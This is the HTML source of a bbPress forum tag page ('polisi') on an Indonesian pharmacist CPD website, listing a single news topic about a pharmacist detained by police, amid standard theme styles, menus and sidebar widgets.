.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/cpd.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cpd.farmasetika.com/wp-content/uploads/2020/04/cropped-logo-twitter-farmasetika-270x270.jpg" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body id="top" class="topic-tag topic-tag-polisi topic-tag-355 bbpress bbp-no-js archive tax-topic-tag term-polisi term-355 wp-theme-sahifa tribe-no-js lazy-enabled sahifa elementor-default elementor-kit-30801">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://cpd.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Thursday , December 25 2025</span>
				<div class="top-menu"><ul id="menu-header" class="menu"><li id="menu-item-30822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30822"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-30823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30823"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-30825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30825"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a></li>
	<li id="menu-item-30826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30826"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-30827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30827"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
<li id="menu-item-32257" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32257"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://cpd.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Belajar dan Berbagi Info Kefarmasian" href="https://cpd.farmasetika.com/">
					<img src="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" alt="Belajar dan Berbagi Info Kefarmasian"  /><strong>Belajar dan Berbagi Info Kefarmasian CPD Online Apoteker</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">
			<a href="https://play.google.com/store/apps/details?id=id.co.androjex.apps.ios5ee9cac613068" title="" >
				<img src="https://farmasetika.com/wp-content/uploads/2020/06/baner-top-android-majalah-farmasetika.jpg" alt="" />
			</a>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-31645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31645"><a href="https://cpd.farmasetika.com/">Home</a></li>
<li id="menu-item-32499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32499"><a href="https://cpd.farmasetika.com/courses/">Modul</a></li>
<li id="menu-item-30806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30806"><a href="https://cpd.farmasetika.com/cpd/">CPD Online</a></li>
<li id="menu-item-30829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30829"><a href="http://cpd.farmasetika.com/forums/">Forum</a></li>
<li id="menu-item-31425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31425"><a href="https://cpd.farmasetika.com/question/">Tanya Apoteker</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31426"><a href="https://cpd.farmasetika.com/daftar-pertanyaan/">Daftar Pertanyaan</a></li>
</ul>
</li>
<li id="menu-item-30833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30833"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31656"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda</a></li>
</ul>
</li>
<li id="menu-item-31517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31517"><a href="https://cpd.farmasetika.com/lowongan-kerja/">Lowongan Kerja</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31518"><a href="https://cpd.farmasetika.com/job-dashboard/">Job Dashboard</a></li>
	<li id="menu-item-31519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31519"><a href="https://cpd.farmasetika.com/submit-lowker/">Submit LowKer</a></li>
</ul>
</li>
<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://cpd.farmasetika.com/checkout/">Checkout</a></li>
<li id="menu-item-32243" class="bp-menu bp-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-32243"><a href="https://cpd.farmasetika.com/wp-login.php">Log In</a></li>
<li id="menu-item-49399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49399"><a href="https://farmasetika.com/contact-us">Contact Us</a></li>
</ul></div>										<a href="https://cpd.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://cpd.farmasetika.com/2020/04/24/situs-cpd-online-apoteker-resmi-diluncurkan-gunakan-helpdesk-bila-ada-kendala/" title="Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala">Situs CPD Online Apoteker Resmi Diluncurkan, Gunakan Helpdesk Bila ada Kendala</a></li>
					<li><a href="https://cpd.farmasetika.com/2020/04/18/hello-world/" title="CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis">CPD Online Majalah Farmasetika Berikan Lebih dari 50 SKP Apoteker Gratis</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">
	<div class="content">

		
				<nav id="crumbs" class="bbp-breadcrumb"><a href="https://cpd.farmasetika.com" class="bbp-breadcrumb-home"><span class="fa fa-home" aria-hidden="true"></span> Home</a> <span class="delimiter">/</span> <a href="https://cpd.farmasetika.com/forums/" class="bbp-breadcrumb-root">Forums</a> <span class="delimiter">/</span> <span class="current">Topic Tag: polisi</span></nav>		<article class="post-listing post-0  type- status-publish page type-page">
			<div class="post-inner">
				<h1 class="name post-title entry-title"><span itemprop="name">Topic Tag: polisi</span></h1>
				<div class="entry">
					
<div id="bbpress-forums" class="bbpress-wrapper">

	
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>


	
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Topic</li>
			<li class="bbp-topic-voice-count">Voices</li>
			<li class="bbp-topic-reply-count">Posts</li>
			<li class="bbp-topic-freshness">Last Post</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-10415" class="loop-item-0 user-id-1 bbp-parent-forum-2294 odd  post-10415 topic type-topic status-publish topic-tag-apoteker topic-tag-polisi">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="https://cpd.farmasetika.com/forums/topic/apoteker-diamankan-polisi-setelah-mengedarkan-krim-wajah-di-apotek/">Apoteker Diamankan Polisi Setelah Mengedarkan Krim Wajah di Apotek</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Started by: <a href="https://cpd.farmasetika.com/forums/users/farset/" title="View farmasetika.com&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">farmasetika.com</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">in: <a href="https://cpd.farmasetika.com/forums/forum/forum-farmasetikers/farmasi-dalam-peristiwa/">Farmasi dalam Peristiwa</a></span>
				
			
		</p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="https://cpd.farmasetika.com/forums/topic/apoteker-diamankan-polisi-setelah-mengedarkan-krim-wajah-di-apotek/" title="Apoteker Diamankan Polisi Setelah Mengedarkan Krim Wajah di Apotek">7 years, 1 month ago</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="https://cpd.farmasetika.com/forums/users/farset/" title="View farmasetika.com&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img src='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-14 photo' height='14' width='14' decoding='async'/></span><span  class="bbp-author-name">farmasetika.com</span></a></span>

			
		</p>
	</li>
</ul><!-- #bbp-topic-10415 -->

		
	</li>

	<li class="bbp-footer">
		<div class="tr">
			<p>
				<span class="td colspan4">&nbsp;</span>
			</p>
		</div><!-- .tr -->
	</li>
</ul><!-- #bbp-forum-0 -->


		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Viewing topic 1 (of 1 total)</div>
	<div class="bbp-pagination-links"></div>
</div>


	
	
</div>
				</div><!-- .entry /-->
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="bbp_login_widget-2" class="widget bbp_widget_login"><div class="widget-top"><h4>Log in/register</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<form method="post" action="https://cpd.farmasetika.com/wp-login.php" class="bbp-login-form">
				<fieldset class="bbp-form">
					<legend>Log In</legend>

					<div class="bbp-username">
						<label for="user_login">Username: </label>
						<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off" />
					</div>

					<div class="bbp-password">
						<label for="user_pass">Password: </label>
						<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off" />
					</div>

					<div class="bbp-remember-me">
						<input type="checkbox" name="rememberme" value="forever"  id="rememberme" />
						<label for="rememberme">Keep me signed in</label>
					</div>

					
					<div class="bbp-submit-wrapper">

						<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Log In</button>

						
	<input type="hidden" name="user-cookie" value="1" />

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="https://cpd.farmasetika.com/forums/topic-tag/polisi/" /><input type="hidden" id="_wpnonce" name="_wpnonce" value="d5195b4cfe" /><input type="hidden" name="_wp_http_referer" value="/forums/topic-tag/polisi/" />
					</div>

					
						<div class="bbp-login-links">

							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=register" title="Register" class="bbp-register-link">Register</a>

							
							
								<a href="https://cpd.farmasetika.com/wp-login.php?action=lostpassword" title="Lost Password" class="bbp-lostpass-link">Lost Password</a>

							
						</div>

					
				</fieldset>
			</form>

		</div></div><!-- .widget /--><div id="ads250_250-widget-4" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="e3lan-widget-content e3lan250-250">
								<div class="e3lan-cell">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Farset Box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="3439077908"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--><div id="bbp_search_widget-2" class="widget widget_display_search"><div class="widget-top"><h4>Search Forums</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Search for:</label>
				<input type="hidden" name="action" value="bbp-search-request" />
				<input type="text" value="" name="bbp_search" id="bbp_search" />
				<input class="button" type="submit" id="bbp_search_submit" value="Search" />
			</div>
		</form>
	</div>

</div></div><!-- .widget /--><div id="bbp_topics_widget-2" class="widget widget_display_topics"><div class="widget-top"><h4>Recent Topics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul class="bbp-topics-widget newness">

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll-di-bawah-free/">Tidak ada enroll di bawah free</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/password-modul-edisi-khusus/">Password Modul Edisi Khusus</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/tidak-ada-enroll/">tidak ada enroll</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/apoteker-di-bibir-jurang-pidana/">Apoteker di Bibir Jurang Pidana?</a>

					
					
				</li>

			
				<li>
					<a class="bbp-forum-title" href="https://cpd.farmasetika.com/forums/topic/cara-melengkapi-profil-penulis-di-majalah-farmasetika-edisi-populer-reguler/">Cara Melengkapi Profil Penulis di Majalah Farmasetika edisi Populer/Reguler</a>

					
					
				</li>

			
		</ul>

		</div></div><!-- .widget /--><div id="bbp_stats_widget-2" class="widget widget_display_stats"><div class="widget-top"><h4>Forum Statistics</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
<dl role="main" class="bbp-stats">

	
	<dt>Registered Users</dt>
	<dd>
		<strong>19,143</strong>
	</dd>

	<dt>Forums</dt>
	<dd>
		<strong>18</strong>
	</dd>

	<dt>Topics</dt>
	<dd>
		<strong>353</strong>
	</dd>

	<dt>Replies</dt>
	<dd>
		<strong>57</strong>
	</dd>

	<dt>Topic Tags</dt>
	<dd>
		<strong>429</strong>
	</dd>

	
		<dt>Empty Topic Tags</dt>
		<dd>
			<strong>2,539</strong>
		</dd>

	
	
	
	
</dl>

</div></div><!-- .widget /--><div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Facebook Komunitas Farmasi		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ForumTenagaKefarmasianIndonesia/&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="text-html-widget-7" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER
<p style="margin-top: 5px;">
ISSN : 2528-0031
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option> 
<option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option>
<option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2018 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option>
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option> 
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option>
<option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2022/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2022/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2022/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2022/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2022/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2022/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2022/" > Edisi Juli</option>
